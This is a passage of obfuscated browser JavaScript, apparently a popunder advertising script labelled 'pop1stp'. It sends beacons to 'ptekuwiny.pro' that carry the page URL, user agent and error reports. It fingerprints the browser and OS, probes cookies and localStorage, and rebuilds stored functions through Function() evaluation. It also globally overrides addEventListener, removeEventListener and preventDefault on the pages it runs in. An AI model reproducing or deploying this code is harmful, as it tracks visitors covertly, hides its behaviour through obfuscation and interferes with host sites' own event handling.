n(t)},ngCug:e(982)},o=document[e(863)]||document.getElementsByTagName("head")[0],u=document[e(709)](i.EAnzO),a=i[e(764)];t=i[e(1131)](t,{}),r=i[e(625)](i[e(625)](i.vnPPP(i[e(464)](i[e(893)](i.FRNKg(i[e(1155)],n[e(946)]),e(1224)),n[e(637)]),i[e(333)])+n.code,i[e(931)]),n[e(778)]),t.situation&&(r+=i[e(464)](i[e(830)],t[e(400)])),t[e(804)]&&(r+=i[e(694)]+t[e(804)]),r+=e(757)+pop1stp_version,r+=i[e(791)]+window.location[e(1182)],i[e(1129)](self,top)&&(r+=i.gixIJ(i.joCip,JSON[e(595)](this.getTopLinkInfo())));try{a=navigator.userAgent}catch(n){}u[e(1010)]=i[e(429)](i.DxVou(i[e(893)]("//"+(i[e(396)]===i[e(893)](i[e(458)],i[e(593)])?i[e(533)]:i[e(396)]),i[e(984)]),encodeURIComponent(r))+"&ua=",i.bPADB(encodeURIComponent,a))+i[e(613)],o[e(1121)](u)},sendInfo:function(n){var t=Z,r={iWfOx:t(361),kHWOT:t(679),JyWQc:t(757),yBihS:function(n,t){return n+t},RbWab:t(1179),FPVwf:function(n,t){return n+t},BxDhj:function(n,t){return n+t},JhFrO:function(n,t){return n+t},ihEbN:function(n,t){return n===t},OijSY:function(n,t){return n+t},uxxry:t(1172),tjyQg:"ptekuwiny.pro",FFLEE:t(665),WZGaz:function(n,t){return n(t)},gBVDE:"&ua=",DaMqw:function(n,t){return n(t)}},e=document[t(709)](r[t(909)]),i=n[t(637)],o=r[t(1004)];try{o=navigator.userAgent}catch(n){}i+=r[t(376)]+pop1stp_version,i+=r[t(752)](r.RbWab,window[t(922)][t(1182)]),e[t(1010)]=r[t(752)](r.FPVwf(r[t(1027)](r[t(1226)](r[t(1226)](r.JhFrO("//",r[t(813)](t(665),r[t(473)]("{{JSError",r[t(701)]))?r[t(541)]:r.FFLEE),t(1128)),r[t(795)](encodeURIComponent,i)),r[t(919)]),r[t(1115)](encodeURIComponent,o)),"&tags=pop"),document[t(863)][t(1121)](e)},utils:{cneckLoadBjs:function(n){var t=Z,r={MohXm:"Content-type"};r[t(480)]=t(802),r[t(1096)]=function(n,t){return n>=t},r[t(1204)]=t(1045);for(var e=r,i=t(392).split("|"),o=0;;){switch(i[o++]){case"0":a[t(971)]=function(){var n=t;u[n(1268)](a[n(1140)],200)&&a[n(1140)]<300&&pop1stp_pop[n(318)].setParamToBody(n(1203),pop1stp_pop[n(575)].popns||u[n(1007)])};continue;case"1":a[t(671)]=3e3;continue;case"2":a.setRequestHeader(e.MohXm,t(852));continue;case"3":a[t(688)](e[t(480)],n);continue;case"4":var u={kazyq:function(n,r){return e[t(1096)](n,r)},guMBY:e.LHYQG};continue;case"5":a[t(617)]();continue;case"6":var a=new XMLHttpRequest;continue}break}},setParamToBody:function(n,t){var r=Z;document.body[n[r(1250)]("").reverse()[r(1230)]("")]=t},getParamFromBody:function(n){var t=Z;return document[t(583)][n[t(1250)]("").reverse().join("")]},isDOMElement:function(n){var t=Z,r={muQEA:t(837),ppgPT:function(n,t){return n===t},NDQwX:t(434),DQKsM:function(n,t){return n(t)},IdfNq:t(928),HpglY:function(n,t){return n instanceof t},WmKCQ:function(n,t){return n===t},VFCDI:function(n,t){return n(t)},UtiEZ:function(n,t){return n===t}};return!!(typeof HTMLElement===r[t(414)]||r.ppgPT(r[t(435)](typeof HTMLElement,r.NDQwX)?r[t(393)]:r.DQKsM(pop1stp_typeof,HTMLElement),r[t(1256)])?r.HpglY(n,HTMLElement):n&&r[t(446)](r.VFCDI(pop1stp_typeof,n),t(928))&&1===n.nodeType&&r[t(1052)](typeof n[t(1107)],"string"))},cookieEnabled:function(){var n=Z,t={};t.POHFS=n(926),t.HbWqs=function(n,t){return n!==t},t.uUVRr="cookietest=",t[n(1022)]="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";var r=t;try{document[n(512)]=r[n(673)];var e=r[n(716)](document[n(512)].indexOf(r.uUVRr),-1);return document.cookie=r[n(1022)],e}catch(n){return!1}},isReloaded:function(){var n=Z,t={};t[n(1147)]=function(n,t){return n===t},t[n(888)]=n(651);var r=t,e=r[n(1147)](this[n(575)][n(768)][n(904)],r[n(888)])?window.parent:window;return e.performance[n(1234)]?r[n(1147)](e[n(867)][n(1234)][n(871)],e[n(867)][n(1234)][n(315)]):null},_storage:(cg=Z,o={KqjPb:cg(409),JzkdL:function(n,t){return n!==t},ucWgb:"2|4|0|1|3",wKzyH:function(n,t){return n+t},wmWNY:cg(892),WDGmn:cg(648),eYcHe:cg(714),CgEUs:cg(1237),iXElL:"undefined",mvjdW:function(n,t){return n instanceof t},WPmSb:function(n,t){return n===t},EMgAn:function(n,t){return n===t},QPLYY:function(n,t){return n+t},EqEGB:function(n,t){return n+t},qScEo:function(n,t){return n+t},vvPSu:function(n,t){return n+t},mHyRT:function(n,t){return n+t},ZOPzR:function(n,t){return n+t},Kspxh:cg(371),ZGXPr:cg(1102),nifgg:cg(571),sUyla:"; FROM... ",lcVTh:function(n,t){return n in t},CHyGG:cg(988),cgGby:function(n,t){return n!=t},QxPmJ:function(n,t){return n==t},LwpYG:function(n,t,r){return n(t,r)},pyOmV:cg(1018),vuNvc:"0|3|2|4|1",JXoac:function(n,t){return n(t)},cbDAu:cg(928),cMhoI:function(n,t){return n+t},TVjwp:cg(506),qNvjS:function(n,t){return n+t},BIVuO:cg(478),FfWSv:cg(1090),nTGEW:function(n,t){return n+t},qliAn:function(n,t){return n+t},btkEv:cg(1051),sghkn:function(n,t){return n+t},UTOTc:cg(1059),CtvcT:"\n_isAvailable.result: ",FjIAw:cg(1232),TQBXu:function(n,t){return n+t},YKlGn:cg(745),LWlDQ:function(n,t){return n===t},ujLAw:function(n,t){return n+t},SUOrV:cg(497),GylUq:cg(866),grnsj:"get",wTGOu:function(n,t){return n===t},evQpX:function(n,t){return n+t},bXjFG:cg(369)},p=function n(t,r){for(var e=cg,i=o[e(1053)].split("|"),u=0;;){switch(i[u++]){case"0":var a;continue;case"1":if(1===arguments[e(652)])return a[e(382)](t);continue;case"2":if(2===arguments[e(652)])return a[e(369)](t,r),r;continue;case"3":n.prototype[e(923)]?a=n[e(841)][e(923)]:(a=Object.create(n[e(841)]),n[e(841)].instance=a,a[e(1042)]());continue;case"4":return a}break}},p[cg(841)]={_list:{},_isAvailable:function n(t,r){var e=cg;if(o[e(621)](n[e(1072)],void 0))return n[e(1072)];try{for(var i=o[e(803)][e(1250)]("|"),u=0;;){switch(i[u++]){case"0":n[e(637)]=o[e(1098)](o[e(1098)](o[e(1098)](o[e(1098)](o[e(337)],c[e(514)](s)),o[e(1279)]),t)+e(731),r);continue;case"1":n.result=!0;continue;case"2":var a=!1,c=window[t],s=o[e(1016)];continue;case"3":return!0;case"4":c[e(978)](s,s);continue}break}}catch(t){n[e(637)]=o[e(980)];var f=typeof DOMException!==o.iXElL&&o.mvjdW(t,DOMException);return(a=n.result=f&&(o[e(323)](t.code,22)||1014===t[e(706)]||o[e(323)](t.name,e(840))||o[e(783)](t.name,e(927)))&&c&&o[e(621)](c[e(652)],0))&&(n.message=o[e(1098)](o[e(521)](o.EqEGB(o[e(509)](o[e(861)](o[e(1152)](o[e(1097)](e(327),f)+o[e(678)],t[e(706)])+o.ZGXPr,t[e(778)])+e(912),c),c?o[e(1152)](o[e(373)],c[e(652)]):""),o.sUyla),r)+"!"),a}},_init:function(){var n=cg;o.lcVTh(o[n(846)],window)&&window[n(760)](n(566),this[n(456)][n(308)](this))},subscribe:function(n,t){var r=cg;return o[r(1176)](n,void 0)&&o[r(962)](typeof t,r(837))&&(!this[r(776)][r(1215)](n)&&(this[r(776)][n]=[]),this._list[n].push(t)),this},_storageEvent:function(n){var t=cg;n=n||window.event,this[t(776)][t(1215)](n[t(569)])&&this[t(776)][n[t(569)]][t(966)]((function(r){var e=t;o[e(1063)](r,this[e(382)](n[e(569)]),n)}),this)},get:function(n){for(var t=cg,r=o.pyOmV.split("|"),e=0;;){switch(r[e++]){case"0":try{var i=window[t(866)][t(514)](n)}catch(r){for(var u=o[t(1002)][t(1250)]("|"),a=0;;){switch(u[a++]){case"0":try{var c=window[t(866)][t(514)](o[t(1016)])}catch(r){var s="";o[t(783)](o[t(856)](pop1stp_typeof,r),o[t(808)])?(s+=o[t(722)](o[t(925)],r[t(637)]),s+=o[t(1093)](o[t(495)],r[t(946)]),s+=o[t(861)](o[t(1255)],r[t(706)]),s+=o[t(384)](t(497),r[t(778)])):s+=o[t(958)](o[t(316)],pop1stp_typeof(r)),s+=o[t(940)](o.UTOTc,c),s+=t(623)+n,s+=o.ZOPzR(o[t(687)],this[t(332)][t(1072)]),this[t(332)][t(1072)]&&(s+=o.FjIAw+this[t(332)][t(637)]);var f={};return f.message=s,void pop1stp_pop[t(974)](f)}continue;case"1":return;case"2":s+=o[t(774)](o[t(505)],i);continue;case"3":o[t(1124)](pop1stp_typeof(r),o[t(808)])?(s+=t(506)+r[t(637)],s+=o[t(1152)](o[t(495)],r[t(946)]),s+=o.ZOPzR(o.FfWSv,r[t(706)]),s+=o[t(548)](o.SUOrV,r[t(778)])):s+=o[t(861)](o[t(316)],o[t(856)](pop1stp_typeof,r));continue;case"4":var v={};v.message=s,pop1stp_pop.sendInfo(v);continue}break}}continue;case"1":return i&&/^:[bdfn0]:/[t(936)](i)?w[i.slice(1,2)](i[t(1148)](3)):JSON[t(1058)](i);case"2":if(!this[t(332)](o[t(842)],o[t(1103)]))return;continue;case"3":var p={AamQR:function(n,r){return o[t(856)](n,r)},cEOVB:function(n,t){return o.wTGOu(n,t)},pwXDm:function(n,r){return o[t(353)](n,r)}};continue;case"4":var w={0:function(){return null},n:function(n){return p[t(474)](Number,n)},b:function(n){var r=t;return p[r(386)](r(736),n)},d:function(n){return new Date(n)},f:function(n){var r=t;return Function(p[r(759)](r(418),n))()}};continue}break}},set:function(n,t){var r=cg;if(!this[r(332)](r(866),o.bXjFG))return this;var e={};e[r(540)]="0",e[r(467)]="d",e.Number="n",e[r(914)]="b",e[r(650)]="f";var i=e,u=Object[r(841)].toString.call(t)[r(1250)](/\s|]/)[1];if(i.hasOwnProperty(u)){switch(i[u]){case"d":case"f":t=t[r(489)]();break;default:t=JSON[r(595)](t)}t=o[r(1087)](o.TQBXu(o[r(1087)](":",i[u]),":"),t)}else t=JSON[r(595)](t);return localStorage[r(978)](n,t),this}},void(window._storage=p)),addScript:function(n){var t=Z,r={};r[t(670)]="SCRIPT";var e=r;this[t(311)](n,e.FSubJ)},addPixel:function(n){var t=Z,r={DeUMV:"IMG"};this[t(311)](n,r[t(976)])},addEmbed:function(n,t){var r=Z,e={eUGyW:function(n,t){return n===t}};e[r(585)]="IMG",e[r(1258)]="none",e[r(374)]=r(1188);var i=e;try{for(var o=r(894)[r(1250)]("|"),u=0;;){switch(o[u++]){case"0":t&&i[r(1214)](t.toUpperCase(),i[r(585)])&&(c[r(399)]=c[r(999)]="16",c[r(823)][r(643)]=i[r(1258)],c[r(971)]=c[r(797)]=this[r(1189)]);continue;case"1":if(!n)return;continue;case"2":var a={};a[r(997)]=c,this[r(686)](a);continue;case"3":c.src=n;continue;case"4":var c=document.createElement(t);continue}break}}catch(n){var s={};s[r(400)]=i.KhwRb,pop1stp_pop[r(416)](n,s)}},appendToBody:function(n){var t=Z,r={rKGer:t(1106),BrWwM:t(444),QZzAH:t(1211),uhFcw:t(449),RCUBg:t(755),YrpUq:"not instant",ogkVm:t(1183),SOnUB:t(1003),QixAv:function(n,t){return n(t)},xJzoo:"object",Bmgul:function(n,t){return n+t},mMzYv:t(1224),bgLDL:t(461),FJBGM:function(n,t){return n+t},CkkSR:t(478),vebMv:function(n,t){return n+t},kcoRZ:t(497)},e=r[t(816)];try{if(!document[t(583)])if(n[t(449)])try{document[t(583)]=document[t(709)]("BODY"),document[t(583)].fakeBody=!0}catch(i){return e=r[t(341)],window.addEventListener(r.RCUBg,function(){var i=t;e=r[i(1025)],this[i(1280)](n.element,n[i(615)])}[t(308)](this),!1)}else if(!/complete|interactive|loaded/.test(document[t(848)]))return e=r[t(531)],window[t(760)](r[t(751)],function(){var i=t;e=r[i(558)],this[i(1280)](n[i(997)],n[i(615)])}.bind(this),!1);return e=r.ogkVm,this[t(1280)](n.element,n.callback)}catch(n){var i=r[t(1008)];r[t(1133)](pop1stp_typeof,n)===r[t(411)]&&(i+=r[t(1091)](r.mMzYv,n[t(637)]),i+=r[t(1028)]+e,i+=r[t(889)](r.CkkSR,n[t(946)]),i+=r[t(309)](t(1090),n[t(706)]),i+=r[t(889)](r[t(639)],n.name));var o={};o[t(637)]=i,pop1stp_pop[t(974)](o)}},appendElement:function(n,t){var r=Z;if(document[r(583)][r(1121)](n),t)return{qDtbS:function(n,t){return n(t)}}[r(1064)](t,n)},removeElement:function(n){var t=Z,r={ntdet:function(n,t){return n instanceof t},nvPBn:function(n,t){return n===t},voYAN:function(n,t){return n(t)},dRmCR:t(928),DKNls:function(n,t){return n+t},PgSVL:t(1224),pfQIF:t(1090),YIZKQ:t(1051),RxUju:function(n,t){return n(t)},vYLEY:t(681),GYfQY:t(478),PUNWZ:"\nerror.name: "},e="";try{r[t(773)](n,Node)||(n=this)}catch(n){e=t(476),r[t(490)](r[t(834)](pop1stp_typeof,n),r[t(796)])?(e+=r[t(1120)](r[t(1149)],n[t(637)]),e+=t(478)+n[t(946)],e+=r[t(1120)](r[t(1170)],n[t(706)]),e+=t(497)+n.name):e+=r[t(459)]+r[t(519)](pop1stp_typeof,n);var i={};i[t(637)]=e,pop1stp_pop[t(974)](i)}try{return n&&n[t(696)]&&n.parentElement.removeChild(n)}catch(n){e=r[t(1035)],r[t(490)](r[t(834)](pop1stp_typeof,n),t(928))?(e+=r[t(1120)](r[t(1149)],n[t(637)]),e+=r[t(1120)](r[t(968)],n.stack),e+=r[t(1120)](r[t(1170)],n[t(706)]),e+=r[t(1120)](r[t(789)],n.name)):e+=r[t(1120)](r.YIZKQ,r[t(519)](pop1stp_typeof,n));var o={};o[t(637)]=e,pop1stp_pop[t(974)](o)}},ige:function(n){var t=Z,r={};r[t(423)]=function(n,t){return n<t},r[t(1186)]=function(n,t){return n===t},r[t(807)]=t(482),r[t(938)]=function(n,t){return n in t},r[t(886)]=t(378);var e=r;if(!/android|iphone|ipad|ipod/[t(936)](n))return!1;var i=!1,o=navigator[t(511)];try{if(o){for(var u=0,a=o[t(652)];e[t(423)](u,a);u++){var c=o[u];if(c&&e.VEqdF(c[t(871)],e[t(807)])){i=!0;break}}e.uDPGs(e[t(886)],window)&&"TouchList"in window&&i&&(i=!1)}}catch(n){i=!1}return i},browser:function(){var n,t,r=Z,e=navigator[r(1239)][r(380)](),i={mobile:(n=e,t=r,n.match(/android/i)||n[t(809)](/webos/i)||n[t(809)](/iphone/i)||n[t(809)](/ipad/i)||n[t(809)](/ipod/i)||n[t(809)](/blackberry/i)||n[t(809)](/windows phone/i)||n[t(809)](/iemobile/i)||n[t(809)](/opera mini/i)),webkit:/webkit/gi.test(e),mozilla:/mozilla/gi[r(936)](e)&&!/(compatible|webkit)/[r(936)](e),chrome:/chrome/gi.test(e),msie:/msie/gi.test(e)&&!/opera/[r(936)](e),firefox:/firefox/gi[r(936)](e),safari:/safari/gi[r(936)](e)&&!/chrome/[r(936)](e),opera:/opera|opr/gi[r(936)](e),android:/android/gi.test(e),macosx:/mac os x/gi[r(936)](e),ios:/iphone|ipad|ipod/gi[r(936)](e),winphone:/windows phone/gi[r(936)](e)};return i[r(763)]=i[r(1031)]?(e.match(/.+(?:ri)[\/: ]([\d.]+)/)||[])[1]:(e[r(809)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[1],i}(),ua:{initialize:function(){var n=Z,t={};t[n(339)]=n(1061),t[n(395)]="/416",t[n(653)]=n(484),t[n(1187)]=n(642),t[n(362)]=n(324),t[n(1013)]=n(967),t[n(1036)]="NT4.0",t[n(718)]=n(658),t[n(1195)]=n(1220),t[n(447)]="NT 6.0",t[n(847)]=n(983),t[n(408)]=n(363),t.fKPhh=n(905),t[n(627)]=n(778),t[n(1083)]=n(763),t[n(728)]=n(1178),t[n(1141)]=n(528),t[n(599)]="Dolphin",t[n(985)]=n(609),t[n(499)]=n(1251),t.dKsFK="Netscape",t[n(1225)]="BlackBerry",t[n(385)]=n(770),t[n(734)]=n(806);var r=t,e={};e[n(1104)]="/8",e[1.2]="/1",e[n(358)]="/3",e[n(1046)]=r[n(339)],e["2.0.2"]=r[n(395)],e[n(699)]=r.ztZwO,e[n(438)]=r[n(1187)],e["?"]="/";var i={major:{1:["/8","/1","/3"],2:"/4","?":"/"}};i[n(763)]=e;var o={};o[n(515)]=i;var u={};u.ME=r[n(362)],u[n(465)]=r[n(1013)],u[n(1260)]=r.fApvH,u[n(1202)]=r[n(718)],u.XP=[r[n(1195)],n(903)],u[n(708)]=r[n(447)],u[7]=r[n(847)],u[8]=n(1265),u[n(518)]=r[n(408)],u.RT=r[n(1109)];var a={};a[n(763)]=u;var c={};c[n(948)]=a;var s={};s[n(620)]=o,s.os=c,this.maps=s;var f={};f[n(620)]=[[/(opera\smini)\/((\d+)?[\w\.-]+)/i,/(opera\s[mobileta]+).+version\/((\d+)?[\w\.-]+)/i,/(opera).+version\/((\d+)?[\w\.]+)/i,/(opera)[\/\s]+((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],r[n(728)]],[/\s(opr)\/((\d+)?[\w\.]+)/i],[[r[n(627)],n(705)],r[n(1083)],r[n(728)]],[/(kindle)\/((\d+)?[\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?((\d+)?[\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?((\d+)?[\w\.]*)/i,/(?:ms|\()(ie)\s((\d+)?[\w\.]+)/i,/(rekonq)((?:\/)[\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron)\/((\d+)?[\w\.-]+)/i],[r[n(627)],r[n(1083)],r[n(728)]],[/(trident).+rv[:\s]((\d+)?[\w\.]+).+like\sgecko/i],[[r[n(627)],"IE"],r[n(1083)],r[n(728)]],[/(yabrowser)\/((\d+)?[\w\.]+)/i],[[r[n(627)],r[n(1141)]],r[n(1083)],r.mCzwB],[/(comodo_dragon)\/((\d+)?[\w\.]+)/i],[[r[n(627)],/_/g," "],n(763),r[n(728)]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],r.mCzwB],[/(dolfin)\/((\d+)?[\w\.]+)/i],[[r[n(627)],r[n(599)]],r.WatRw,r[n(728)]],[/((?:android.+)crmo|crios)\/((\d+)?[\w\.]+)/i],[[n(778),r[n(985)]],r[n(1083)],r.mCzwB],[/version\/((\d+)?[\w\.]+).+?mobile\/\w+\s(safari)/i],["version",r.mCzwB,[r[n(627)],r[n(499)]]],[/version\/((\d+)?[\w\.]+).+?(mobile\s?safari|safari)/i],[r[n(1083)],r[n(728)],"name"],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[r[n(627)],["major",pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)][n(620)][n(515)].major],[r[n(1083)],pop1stp_pop[n(318)].ua[n(793)].str,pop1stp_pop.utils.ua.maps[n(620)][n(515)][n(763)]]],[/(konqueror)\/((\d+)?[\w\.]+)/i,/(webkit|khtml)\/((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],"major"],[/(navigator|netscape)\/((\d+)?[\w\.-]+)/i],[[r.qMoub,r[n(772)]],r[n(1083)],r.mCzwB],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?((\d+)?[\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/((\d+)?[\w\.-]+)/i,/(mozilla)\/((\d+)?[\w\.]+).+rv\:.+gecko\/\d+/i,/(uc\s?browser|polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|qqbrowser)[\/\s]?((\d+)?[\w\.]+)/i,/(links)\s\(((\d+)?[\w\.]+)/i,/(gobrowser)\/?((\d+)?[\w\.]+)*/i,/(ice\s?browser)\/v?((\d+)?[\w\._]+)/i,/(mosaic)[\/\s]((\d+)?[\w\.]+)/i],["name",r[n(1083)],r.mCzwB]],f.os=[[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[r.qMoub,[n(763),pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)].os[n(948)][n(763)]]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[r[n(627)],n(1241)],[r[n(1083)],pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)].os.windows[n(763)]]],[/\((bb)(10);/i],[[r[n(627)],r.jwkDU],n(763)],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)\/([\w\.]+)/i,/(android|webos|palm\os|qnx|bada|rim\stablet\sos|meego)[\/\s-]?([\w\.]+)*/i],[r[n(627)],r.WatRw],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[n(778),"Symbian"],n(763)],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[r[n(627)],n(1273)],r.WatRw],[/(nintendo|playstation)\s([wids3portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk)[\/\s-]?([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[r.qMoub,n(763)],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[r.qMoub,r[n(385)]],r.WatRw],[/(sunos)\s?([\w\.]+\d)*/i],[[r[n(627)],n(700)],n(763)],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],["name",r[n(1083)]],[/(ip[honead]+)(?:.*os\s*([\w]+)*\slike\smac|;\sopera)/i],[[r[n(627)],r[n(734)]],[r.WatRw,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i],[r[n(627)],[r[n(1083)],/_/g,"."]],[/(haiku)\s(\w+)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(macintosh|mac(?=_powerpc)|plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos)/i,/(unix)\s?([\w\.]+)*/i],[r[n(627)],r.WatRw]],this.regexes=f},ua:window&&window.navigator&&window[Z(364)][Z(1239)]?window.navigator[Z(1239)]:"",get:{browser:function(){var n=Z;return pop1stp_pop[n(318)].ua[n(793)][n(1006)].apply(this,pop1stp_pop[n(318)].ua[n(960)][n(620)])},os:function(){var n=Z;return pop1stp_pop[n(318)].ua[n(793)][n(1006)][n(550)](this,pop1stp_pop[n(318)].ua[n(960)].os)}},util:{has:function(n,t){var r=Z;return-1!==t[r(380)]()[r(833)](n.toLowerCase())},lowerize:function(n){return n.toLowerCase()}},mapper:{rgx:function(){for(var n,t,r,e,i,o,u,a=Z,c={yemak:function(n,t){return n<t},ctsBP:function(n,t){return n+t},hZdqX:function(n,t){return n===t},TqOwk:function(n,t){return n===t},AHHkQ:function(n,t){return n(t)},xnKQq:a(928),OjWTq:function(n,t){return n<t},tEhpS:function(n,t){return n(t)},OUuUg:function(n,t){return n==t},HXUqO:function(n,t){return n==t},sGBfm:a(837)},s=0,f=arguments;c[a(932)](s,f[a(652)]);s+=2){var v=f[s],p=f[c[a(600)](s,1)];if(c.hZdqX(typeof n,a(434)))for(e in n={},p)i=p[e],c[a(319)](c[a(890)](pop1stp_typeof,i),c[a(321)])?n[i[0]]=void 0:n[i]=void 0;for(t=r=0;t<v.length;t++)if(o=v[t].exec(pop1stp_pop[a(318)].ua.ua)){for(e=0;c.OjWTq(e,p.length);e++)u=o[++r],i=p[e],c.TqOwk(c[a(963)](pop1stp_typeof,i),c[a(321)])&&i[a(652)]>0?c[a(820)](i[a(652)],2)?c[a(754)](typeof i[1],c[a(935)])?n[i[0]]=i[1][a(366)](this,u):n[i[0]]=i[1]:3==i.length?!c[a(319)](typeof i[1],a(837))||i[1].exec&&i[1].test?n[i[0]]=u?u.replace(i[1],i[2]):void 0:n[i[0]]=u?i[1][a(366)](this,u,i[2]):void 0:4==i.length&&(n[i[0]]=u?i[3][a(366)](this,u[a(743)](i[1],i[2])):void 0):n[i]=u||void 0;break}if(o)break}return n},str:function(n,t){var r=Z,e={ZasEX:function(n,t){return n(t)},AZzRq:function(n,t){return n>t},oqfqo:function(n,t){return n<t},Ztqng:function(n,t){return n===t}};for(var i in t)if("object"===e[r(1111)](pop1stp_typeof,t[i])&&e[r(1146)](t[i][r(652)],0)){for(var o=0;e[r(713)](o,t[i][r(652)]);o++)if(pop1stp_pop.utils.ua[r(432)][r(360)](t[i][o],n))return"?"===i?void 0:i}else if(pop1stp_pop[r(318)].ua[r(432)].has(t[i],n))return e.Ztqng(i,"?")?void 0:i;return n}}},window:{height:function(){var n=Z,t={};t[n(1175)]=function(n,t){return n===t};var r=0;return t[n(1175)](typeof window[n(1165)],n(646))?r=window[n(1165)]:document[n(869)]&&document[n(869)][n(404)]?r=document[n(869)][n(404)]:document.body&&document.body[n(404)]&&(r=document[n(583)][n(404)]),r},width:function(){var n=Z,t={};t.lqRCm=n(646);var r=t,e=0;return typeof window[n(717)]===r[n(829)]?e=window[n(717)]:document[n(869)]&&document[n(869)][n(711)]?e=document[n(869)][n(711)]:document[n(583)]&&document[n(583)][n(711)]&&(e=document[n(583)][n(711)]),e},top:function(){var n=Z;return null!=window[n(520)]?window[n(520)]:window.screenY},left:function(){var n=Z,t={};return t[n(619)]=function(n,t){return n!=t},t[n(619)](window[n(1229)],void 0)?window.screenLeft:window[n(543)]}},event:{ready:function(n){var t=Z,r={gQJBz:function(n,t){return n===t},DhBuS:"interactive",IlXAW:function(n,t){return n===t},RfiYi:t(1070),otYsT:function(n){return n()},GVDWU:t(755)};r[t(794)](document[t(848)],r.DhBuS)||r[t(777)](document.readyState,r[t(1049)])?r.otYsT(n):document.addEventListener(r.GVDWU,n)}},elements:{isElement:function(n){var t=Z,r={};r[t(1067)]=function(n,t){return n===t},r[t(1199)]=t(928),r[t(402)]=function(n,t){return n!==t};var e=r;return e[t(1067)](pop1stp_typeof(n),e.mAqzp)&&e[t(402)](n,null)},isThumbnailLink:function(n){var t=Z,r={};r[t(672)]=function(n,t){return n===t},r[t(397)]=function(n,t){return n>t},r.zMpYN=t(677),r[t(466)]=function(n,t){return n>t};var e=r;if(!this[t(487)](n))return!1;for(var i=n;this.isElement(i);){if(e[t(672)](i.tagName,"A")&&e[t(397)](i.getElementsByTagName(e[t(1259)])[t(652)],0)&&e[t(397)](i.getElementsByTagName(e.zMpYN)[0][t(711)],90)&&e[t(466)](i[t(630)](e.zMpYN)[0][t(404)],90))return!0;if(!this[t(487)](i[t(696)]))return!1;i=i.parentElement}return!1},isTextLinkOrSimilar:function(n){var t=Z,r={};r[t(855)]=function(n,t){return n===t},r.TYONY=function(n,t){return n<=t},r.ZKULY=t(677);var e=r;if(!this[t(487)](n))return!1;for(var i=n;this[t(487)](i);){if(e.RZXoy(i[t(1069)],"A")&&e[t(1112)](i.getElementsByTagName(e.ZKULY)[t(652)],0))return!0;if(!this[t(487)](i[t(696)]))return!1;i=i.parentElement}return!1}},polyfills:{matches:(ELEMENT=Element.prototype,matches=ELEMENT.matches||ELEMENT.matchesSelector||ELEMENT.webkitMatchesSelector||ELEMENT.mozMatchesSelector||ELEMENT.msMatchesSelector||ELEMENT.oMatchesSelector,void(ELEMENT.matches=ELEMENT.matchesSelector=matches||function(n){var t=document.querySelectorAll(n),r=this;return Array.prototype.some.call(t,(function(n){return n===r}))})),closest:function(n){n.closest=n.closest||function(n){return this?this.matches(n)?this:this.parentElement?this.parentElement.closest(n):null:null}}(Element.prototype),once:function(){var n=!1;if(window.addEventListener("test",null,{get once(){return n=!0,!1}}),!n){var t=Node.prototype.addEventListener,r=Node.prototype.removeEventListener,e=Event.prototype.preventDefault,i=function(n,e,i){var o=this,u="object"===pop1stp_typeof(i=i||!1),a=u&&"capture"in i&&!0===i.capture,c=u&&"once"in i&&!0===i.once,s=u&&"passive"in i&&!0===i.passive;({handleEvent:function(t){c&&r.call(o,n,this,a),t.__passive=s,e(t)},add:function(){t.call(o,n,this,a)}}).add()},o=function(n,t,e){var i="object"===pop1stp_typeof(e=e||!1)&&"capture"in e&&!0===e.capture;r.call(this,n,t,i)},u=function(){this.__passive||e.apply(this)};Object.defineProperty(Node.prototype,"addEventListener",{get:function(){return i}}),Object.defineProperty(Node.prototype,"removeEventListener",{get:function(){return o}}),Object.defineProperty(Event.prototype,"preventDefault",{get:function(){return u}})}}()},randomString:function(n){var t=Z,r={};r[t(628)]=t(1085),r[t(601)]=function(n,t){return n<t},r.Neblu=function(n,t){return n*t};var e,i=r,o="",u=i[t(628)];for(e=0;i[t(601)](e,n||6);e++)o+=u.charAt(Math[t(1095)](i[t(357)](Math.random(),u.length)));return o},timestamp:function(){var n=Z,t={};t[n(1005)]=function(n,t){return n/t};var r=t;return Math.floor(r[n(1005)]((new Date).getTime(),1e3))},trim:function(n){var t=Z,r={};r[t(828)]=function(n,t){return n==t};var e=r,i=String[t(841)].trim?String[t(841)][t(377)][t(366)](n):n[t(489)]()[t(743)](/^\s+/,"")[t(743)](/\s+$/,"");return 